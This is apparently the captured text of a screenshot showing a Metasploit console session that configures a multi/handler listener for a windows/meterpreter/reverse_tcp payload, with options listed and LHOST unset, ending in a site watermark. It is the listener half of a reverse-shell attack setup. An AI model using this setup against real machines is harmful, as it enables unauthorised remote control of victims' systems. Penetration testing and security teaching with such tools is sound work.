 clipboard.png - JPEGView
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
安全鸭